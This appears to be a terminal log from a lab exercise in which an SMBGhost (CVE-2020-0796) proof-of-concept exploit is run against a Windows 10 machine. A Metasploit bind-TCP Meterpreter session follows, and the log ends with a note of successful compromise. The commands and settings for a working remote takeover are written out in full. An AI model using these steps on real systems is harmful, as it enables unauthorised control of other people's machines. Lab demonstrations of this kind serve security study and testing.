 (root㉿kali)-[~/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
(root㉿kali)-[~/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
vim exploit.py
(root㉿kali)-[~/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
python3 exploit.py -ip 192.168.233.141
found low stub at phys addr 13000!
PML4 at 1aa000
base of HAL heap at fffff7c600000000
found PML4 self-ref entry 197
found HalpInterruptController at fffff7c600001460
found HalpApicRequestInterrupt at fffff803314b7bb0
built shellcode!
KUSER_SHARED_DATA PTE at ffffcbfbc0000000
KUSER_SHARED_DATA PTE NX bit cleared!
Wrote shellcode at fffff78000000950!
Press a key to execute shellcode!
overwrote HalpInterruptController pointer, should have execution shortly...
(root㉿kali)-[~/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set rhost 192.168.233.141
rhost => 192.168.233.141
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.233.141:9999
[*] Sending stage (200774 bytes) to 192.168.233.141
[*] Meterpreter session 1 opened (192.168.233.135:34529 -> 192.168.233.141:9999) at
meterpreter > sysinfo
Computer : DESKTOP-QVONQAQ
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
成功入侵Windows10